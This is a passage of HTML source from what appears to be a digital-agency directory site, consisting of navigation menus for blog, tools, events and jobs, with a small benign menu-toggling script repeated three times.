                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-300x143.png" class="attachment-medium size-medium wp-post-image" alt="ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2025/06/ai-agency-pricing-guide-2025-models-costs-comparison-with-digital-agencies.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">AI Agency Pricing Guide 2025: Models, Costs &amp; Comparison with&hellip;</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                        <div class="thb-header-mega-menu-content-columns" data-column-type="Blog" data-column-parent="FEED">
                            <ul>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-196.html">Industrial Blog</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-203.html">Fashion Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-204.html">Sports Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-205.html">Luxury Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-206.html">Legal Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item"><a href="index-207.html">Healthcare Marketing</a></li>
                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--blog-post">
	                                                <a href="index-208.html">
                    <div class="thb-post-thumbnail-container"><img width="300" height="143" src="png/what-is-an-ai-agency-ai-agency-business-model-explained-300x143.png" class="attachment-medium size-medium wp-post-image" alt="what-is-an-ai-agency-ai-agency-business-model-explained" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-300x143.png 300w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-768x366.png 768w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained-420x200.png 420w, https://digitalagencynetwork.com/wp-content/uploads/2023/10/what-is-an-ai-agency-ai-agency-business-model-explained.png 840w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
                    <div class="thb-post-title">What Is an AI Agency: AI Agency Business Model Explained</div>
                </a>
				                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </ul>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>


<li class="thb-mega-menu-parent menu-item menu-item-has-children menu-item-first-level menu-item-tools"><a href="#">TOOLS</a>
	<div class="sub-menu">
		<div class="thb-header-mega-menu">
			<div class="row">
				<div class="columns small-12 thb-header-mega-menu-inner-container">
					<div class="thb-header-mega-menu-inner">
						<div class="thb-header-mega-menu-content-columns" data-column-type="Digital Marketing Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-209.html">Digital Marketing Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-210.html">SEO Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-211.html">Marketing Reporting Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-212.html">Digital Marketing Analytics Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-213.html">Email Marketing Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-209.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Web Design Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-214.html">Web Design Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-215.html">Website Builder Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-216.html">UI / UX Design Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-217.html">Landing Page Builder Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-218.html">Front End Development Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-214.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns thb-header-mega-menu-content-columns--join-tools">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">Join Tools</li>
								<p>Market your SaaS Tools and reach digital agencies & marketing professionals worldwide.</p>
								<a href="index-8.html">
									<button class="submit-tools-button">SUBMIT YOUR TOOL
										<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
											<g id="Elements / Icons / 32 / Link Arrow">
												<path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M21.0112 12.015L16.5 16.5225V12.6226H3V11.1226H16.5V7.5L21.0112 12.015Z" fill="#EE1D7A" />
											</g>
										</svg>
									</button>
								</a>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Team Management Software Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-219.html">Team Management Softw...</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-220.html">Project Management Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-221.html">Agency Management Software</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-222.html">Productivity Management Software</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-223.html">Time Tracking Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-219.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="Sales Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-224.html">Sales Tools</span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-225.html">CRM Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-226.html">Customer Data Platforms</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-227.html">Product Feed Management Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-228.html">Accounting Software</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-224.html">Other Tools</a></li>
							</ul>
						</div>
						<div class="thb-header-mega-menu-content-columns" data-column-type="AI Tools" data-column-parent="TOOLS">
							<ul>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title"><a href="index-229.html">AI Tools</span> <span class="icon-thunderbolt"></span></a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-230.html">AI Design Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-231.html">AI Content Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-232.html">AI Analytics Tools</a></li>
								<li class="thb-header-mega-menu-content-item"><a href="index-233.html">AI Marketing Tools</a></li>
								<li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--other-links"><a href="index-229.html">Other Tools</a></li>
							</ul>
						</div>
					</div>
					<div class="thb-header-mega-menu-inner-second">
						<div class="featured-tool-title">Tool of the Month</div>
														<div class="featured-tool-mega-menu first-tool">
									<a href="index-234.html" class="tool-item">
										<div class="tool-logo">
											<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Screendragon" decoding="async" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2021/11/screendragon-project-management-tools-50x50.png 50w" />										</div>
										<h3 class="tool-name">Screendragon</h3>
									</a>
								</div>
														<div class="featured-tool-mega-menu ">
									<a href="index-235.html" class="tool-item">
										<div class="tool-logo">
											<img width="280" height="280" class="attachment-medium size-medium lazyload wp-post-image" alt="Kriu" decoding="async" sizes="(max-width: 280px) 100vw, 280px" data-src="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png" data-srcset="https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-100x100.png 100w, https://digitalagencynetwork.com/wp-content/uploads/2025/04/kriu-agency-management-software-50x50.png 50w" />										</div>
										<h3 class="tool-name">Kriu</h3>
									</a>
								</div>
						
					</div>
				</div>
			</div>
		</div>
</li>

<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="menu-item menu-item-has-children menu-item-first-level thb-mega-menu-parent menu-item-events">
    <a href="#">EVENTS</a>
    <div class="sub-menu has-tabs thb-events-sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-tab style2 thb-mega-menu-tab">
                        <ul class="thb-tab-items">
                            <li class="thb-tab-item active">USA</li>
                            <li class="thb-tab-item">UK</li>
                            <li class="thb-tab-item">Canada</li>
                            <li class="thb-tab-item">Australia</li>
                            <li class="thb-tab-item">Europe</li>
                            <li class="thb-tab-item">Asia</li>
							<li class="thb-header-mega-menu-content-columns"><a href="index-236.html">All Events</a></li>
                        </ul>
                        <hr class="alignfull thb-tab-seperator">
                        <div class="thb-tab-contents">
							                                <div class="thb-tab-content active">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-237.html">All Categories in USA</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-238.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-239.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-240.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-241.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="USA">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="UK">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-243.html">All Categories in UK</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-244.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-245.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-246.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-247.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="UK">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Canada">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-248.html">All Categories in Canada</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-249.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-250.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-251.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-252.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Canada">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Australia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-253.html">All Categories in Australia</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-254.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-255.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-256.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-257.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Australia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Europe">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-258.html">All Categories in Europe</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-259.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-260.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-261.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-262.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Europe">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                                <div class="thb-tab-content ">
                                    <div class="thb-header-mega-menu-inner">
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="Asia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-263.html">All Categories in Asia</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-264.html">Artificial Intelligence Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-265.html">Design & Development Events</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-266.html">Digital Marketing Conferences</a></li>
                                                <li class="thb-header-mega-menu-content-item"><a href="index-267.html">Social Media Events</a></li>
                                            </ul>
                                        </div>
	                                    
                                        <div class="thb-header-mega-menu-content-columns" data-column-type="Submit" data-column-parent="Asia">
                                            <ul>
                                                <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line thb-submit-event-track">
                                                    <a href="index-242.html">
                                                        <div class="thb-header-mega-menu-cta-box">
                                                            <h4 class="thb-header-mega-menu-cta-title">Submit Your Exclusive Marketing Event Today!</h4>
                                                            <p class="thb-header-mega-menu-cta-text">Submit your event to reach a wider audience! Whether it's digital marketing, AI, or any related theme, we would love to help spread the word out!</p>
                                                            <div class="thb-header-mega-menu-cta-button">
                                                                <span class="thb-header-mega-menu-cta-button-text">Submit Your Event</span>
                                                            </div>
                                                        </div>
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
							                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>


<script type="3dfeec7446b6dd53932f4ee2-text/javascript">
  document.addEventListener("DOMContentLoaded", () => {
    const menuItems = document.querySelectorAll(".menu-item.menu-item-has-children");

    menuItems.forEach(item => {
      const link = item.querySelector("a");
      if (!link) return;

      link.addEventListener("click", (e) => {
  e.preventDefault();
  menuItems.forEach(otherItem => {
    if (otherItem !== item) {
      otherItem.classList.remove("open");
    }
  });
  item.classList.toggle("open");
});

    });
  });
</script>

<li class="thb-mega-menu-parent menu-item menu-item-first-level menu-item-has-children menu-item-jobs thb-header-mega-menu-jobs">
    <a href="#">JOBS</a>
    <div class="sub-menu thb-jobs-sub-menu">
        <div class="thb-header-mega-menu">
            <div class="row">
                <div class="columns small-12">
                    <div class="thb-tab style2 thb-mega-menu-tab">
                        <div class="thb-tab-contents">
                            <div class="thb-tab-content active">
                                <div class="thb-header-mega-menu-inner">
                                    <div class="thb-header-mega-menu-content-columns" data-column-type="Cities" data-column-parent="USA">
                                        <ul>
                                            <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title thb-mobil-mega-menu-no-border-line"><a href="index-268.html">Digital Agency Jobs</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-269.html">USA</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-270.html">UK</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-271.html">Australia</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-272.html">Europe</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-273.html">Asia</a></li>
                                            <li class="thb-header-mega-menu-content-item"><a href="index-274.html">MENA</a></li>
                                        </ul>
                                    </div>

	                                            <div class="thb-header-mega-menu-content-columns" data-column-type="Jobs">
                <ul>
                    <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
                        <a href="index-275.html">
                            <div class="thb-header-mega-menu-jobs-card">
                                <div class="thb-header-mega-menu-jobs-card-top">
                                    <div class="thb-header-mega-menu-jobs-agency-image">
										<img width="300" height="300" src="jpg/the-charles-digital-agency-300x300.jpg" class="attachment-medium size-medium wp-post-image" alt="the-charles-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-300x300.jpg 300w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency-100x100.jpg 100w, https://digitalagencynetwork.com/wp-content/uploads/2019/11/the-charles-digital-agency.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" />                                    </div>
                                    <div class="thb-header-mega-menu-jobs-title">
										Senior Designer                                    </div>
                                </div>
                                <div class="thb-header-mega-menu-jobs-details">
                                    <div class="thb-header-mega-menu-jobs-description">The Charles is looking for a Senior Designer to join their team.</div>
                                    <div class="thb-header-mega-menu-jobs-location">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                            <path d="M5 4.5C4.72386 4.5 4.5 4.72386 4.5 5C4.5 5.27614 4.72386 5.5 5 5.5H6C6.27614 5.5 6.5 5.27614 6.5 5C6.5 4.72386 6.27614 4.5 6 4.5H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 5C7.5 4.72386 7.72386 4.5 8 4.5H9C9.27614 4.5 9.5 4.72386 9.5 5C9.5 5.27614 9.27614 5.5 9 5.5H8C7.72386 5.5 7.5 5.27614 7.5 5Z" fill="#EE1D7A"/>
                                            <path d="M5 7C4.72386 7 4.5 7.22386 4.5 7.5C4.5 7.77614 4.72386 8 5 8H6C6.27614 8 6.5 7.77614 6.5 7.5C6.5 7.22386 6.27614 7 6 7H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 7.5C7.5 7.22386 7.72386 7 8 7H9C9.27614 7 9.5 7.22386 9.5 7.5C9.5 7.77614 9.27614 8 9 8H8C7.72386 8 7.5 7.77614 7.5 7.5Z" fill="#EE1D7A"/>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 2C2.22386 2 2 2.22386 2 2.5C2 2.77614 2.22386 3 2.5 3V13H1.5C1.22386 13 1 13.2239 1 13.5C1 13.7761 1.22386 14 1.5 14H15.5C15.7761 14 16 13.7761 16 13.5C16 13.2239 15.7761 13 15.5 13H14.5V6C14.7761 6 15 5.77614 15 5.5C15 5.22386 14.7761 5 14.5 5H11.5V3C11.7761 3 12 2.77614 12 2.5C12 2.22386 11.7761 2 11.5 2H2.5ZM10.5 3H3.5V13H5V10C5 9.72386 5.22386 9.5 5.5 9.5H8.5C8.77614 9.5 9 9.72386 9 10V13H10.5V3ZM11.5 6H13.5V13H11.5V6ZM6 13H8V10.5H6V13Z" fill="#EE1D7A"/>
                                        </svg>
										The Charles                                    </div>
									
<div class="thb-header-mega-menu-jobs-type">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.81802 3.31802C5.66193 2.47411 6.80653 2 8 2C9.19347 2 10.3381 2.47411 11.182 3.31802C12.0259 4.16193 12.5 5.30653 12.5 6.5C12.5 8.56997 11.3441 10.4548 10.1227 11.8594C9.51812 12.5547 8.91225 13.1152 8.45743 13.5018C8.27755 13.6547 8.12188 13.7799 8 13.875C7.87812 13.7799 7.72245 13.6547 7.54257 13.5018C7.08775 13.1152 6.48189 12.5547 5.8773 11.8594C4.65592 10.4548 3.5 8.56997 3.5 6.5C3.5 5.30653 3.97411 4.16193 4.81802 3.31802ZM7.71297 14.9094C7.71313 14.9095 7.71327 14.9096 8 14.5L7.71327 14.9096C7.88543 15.0301 8.11457 15.0301 8.28673 14.9096L8 14.5C8.28673 14.9096 8.28687 14.9095 8.28703 14.9094L8.28744 14.9091L8.28861 14.9083L8.29231 14.9057L8.30502 14.8966C8.31583 14.8889 8.33124 14.8778 8.35096 14.8634C8.39038 14.8347 8.44704 14.7927 8.51846 14.7381C8.66126 14.6289 8.86339 14.4692 9.10507 14.2638C9.58775 13.8535 10.2319 13.2578 10.8773 12.5156C12.1559 11.0452 13.5 8.93003 13.5 6.5C13.5 5.04131 12.9205 3.64236 11.8891 2.61091C10.8576 1.57946 9.45869 1 8 1C6.54131 1 5.14236 1.57946 4.11091 2.61091C3.07946 3.64236 2.5 5.04131 2.5 6.5C2.5 8.93003 3.84408 11.0452 5.1227 12.5156C5.76811 13.2578 6.41225 13.8535 6.89493 14.2638C7.13661 14.4692 7.33874 14.6289 7.48154 14.7381C7.55296 14.7927 7.60962 14.8347 7.64904 14.8634C7.66876 14.8778 7.68417 14.8889 7.69498 14.8966L7.70769 14.9057L7.71139 14.9083L7.71256 14.9091L7.71297 14.9094ZM6.5 6.5C6.5 5.67157 7.17157 5 8 5C8.82843 5 9.5 5.67157 9.5 6.5C9.5 7.32843 8.82843 8 8 8C7.17157 8 6.5 7.32843 6.5 6.5ZM8 4C6.61929 4 5.5 5.11929 5.5 6.5C5.5 7.88071 6.61929 9 8 9C9.38071 9 10.5 7.88071 10.5 6.5C10.5 5.11929 9.38071 4 8 4Z" fill="#A1A1A9"/></svg>
	Remote<span>/</span>USA</div>                                </div>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
			            <div class="thb-header-mega-menu-content-columns" data-column-type="Jobs">
                <ul>
                    <li class="thb-header-mega-menu-content-item thb-header-mega-menu-content-item--title">
                        <a href="index-276.html">
                            <div class="thb-header-mega-menu-jobs-card">
                                <div class="thb-header-mega-menu-jobs-card-top">
                                    <div class="thb-header-mega-menu-jobs-agency-image">
										<img width="280" height="280" src="png/ceek-digital-agency.png" class="attachment-medium size-medium wp-post-image" alt="ceek-digital-agency" decoding="async" loading="lazy" srcset="https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency.png 280w, https://digitalagencynetwork.com/wp-content/uploads/2020/06/ceek-digital-agency-100x100.png 100w" sizes="auto, (max-width: 280px) 100vw, 280px" />                                    </div>
                                    <div class="thb-header-mega-menu-jobs-title">
										SEO Account Manager                                    </div>
                                </div>
                                <div class="thb-header-mega-menu-jobs-details">
                                    <div class="thb-header-mega-menu-jobs-description">CEEK Marketing is looking for an SEO Account Manager to join their team in London.</div>
                                    <div class="thb-header-mega-menu-jobs-location">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                                            <path d="M5 4.5C4.72386 4.5 4.5 4.72386 4.5 5C4.5 5.27614 4.72386 5.5 5 5.5H6C6.27614 5.5 6.5 5.27614 6.5 5C6.5 4.72386 6.27614 4.5 6 4.5H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 5C7.5 4.72386 7.72386 4.5 8 4.5H9C9.27614 4.5 9.5 4.72386 9.5 5C9.5 5.27614 9.27614 5.5 9 5.5H8C7.72386 5.5 7.5 5.27614 7.5 5Z" fill="#EE1D7A"/>
                                            <path d="M5 7C4.72386 7 4.5 7.22386 4.5 7.5C4.5 7.77614 4.72386 8 5 8H6C6.27614 8 6.5 7.77614 6.5 7.5C6.5 7.22386 6.27614 7 6 7H5Z" fill="#EE1D7A"/>
                                            <path d="M7.5 7.5C7.5 7.22386 7.72386 7 8 7H9C9.27614 7 9.5 7.22386 9.5 7.5C9.5 7.77614 9.27614 8 9 8H8C7.72386 8 7.5 7.77614 7.5 7.5Z" fill="#EE1D7A"/>
